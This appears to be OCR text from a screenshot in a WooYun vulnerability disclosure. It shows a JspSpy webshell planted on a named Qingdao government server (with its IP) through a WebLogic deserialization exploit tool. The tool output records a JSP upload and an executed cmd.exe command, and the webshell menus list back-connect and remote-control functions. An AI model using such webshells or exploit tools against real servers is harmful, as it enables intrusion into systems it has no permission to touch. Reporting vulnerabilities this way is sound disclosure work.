 upb.qingdao.gov.cn/uddiexplorer/wooyun.jsp
百度 <Ctrl+K>
hr
upb.qingdao.gov.cn (202.110.193.40)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "E:\" total (unknow)
Current Directory E:/Oracle/bea/user_projects/domains/qdupb_new/ GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/)
览... 未选择文件。 Upload
Name Last Modified
= Goto Parent
0 autodeploy 2015-01-08 02:54:41 | Move | Pack
0 bin 2015-01-08 02:54:43 | Move | Pack
0 config 2015-01-08 02:55:08 | Move | Pack
0 console-ext 2015-01-08 02:54:41 | Move | Pack
0 init-info 2015-01-08 02:54:42 | Move | Pack
0 lib 2015-01-08 02:54:41 | Move | Pack
0 pending 2015-01-08 02:57:36 | Move | Pack
0 security 2015-01-08 02:54:41 | Move | Pack
0 servers 2015-01-08 02:57:06 | Move | Pack
0 tmp 2015-01-08 02:57:37 | Move | Pack
edit.lok 2015-01-08 02:57:37 | Down | Copy | Move | Property | Pack
fileRealm.properties 2015-01-08 02:54:42 482B true / true / unknow Edit | Down | Copy | Move | Property | Pack
WebLogic Unserialization GetShell&CMD Expl...
Host: upb.qingdao.gov.cn Port: 80 DisConn
FilePath: ternal\uddiexplorer\5f6ebw\war\wooyun.jsp Upload
CMD: cmd.exe /c dir E:\Oracle\bea\user_projects\ Execute
Result: servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\wooyun.jsp上传成功！已验证存在。
Connected!
www.wooyun.org